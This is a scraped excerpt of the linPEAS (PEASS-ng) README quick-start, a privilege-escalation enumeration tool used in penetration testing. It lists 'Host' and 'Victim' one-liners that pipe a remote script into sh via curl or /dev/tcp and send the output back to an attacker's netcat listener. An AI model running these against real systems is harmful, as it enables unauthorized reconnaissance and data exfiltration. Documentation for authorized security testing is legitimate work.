 https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
ABP
PEASS-ng / linPEAS /
Just execute linpeas.sh in a MacOS system and the MacPEAS version will be automatically executed
Quick Start
Find the latest versions of all the scripts and binaries in the releases page.
# From github
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
# Local network
sudo python3 -m http.server 80 #Host
curl 10.10.10.10/linpeas.sh | sh #Victim
# Without curl
sudo nc -q 5 -lvnp 80 < linpeas.sh #Host
cat < /dev/tcp/10.10.10.10/80 | sh #Victim
# Excute from memory and send output back to the host
nc -lvnp 9002 | tee linpeas.out #Host
curl 10.10.14.20:8000/linpeas.sh | sh | nc 10.10.14.20 9002 #Victim
# Output to file
./linpeas.sh -a > /dev/shm/linpeas.txt #Victim
less -r /dev/shm/linpeas.txt #Read with colors
# Use a linpeas binary
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas_linux_amd64
chmod +x linpeas_linux_amd64
./linpeas_linux_amd64
Firmware Analysis
d
NG.md